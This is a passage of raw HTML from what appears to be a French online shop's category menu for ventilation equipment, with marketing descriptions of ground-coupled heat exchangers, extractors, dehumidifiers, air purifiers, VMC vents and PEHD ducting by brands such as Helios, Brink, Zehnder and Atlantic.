l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/781-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches 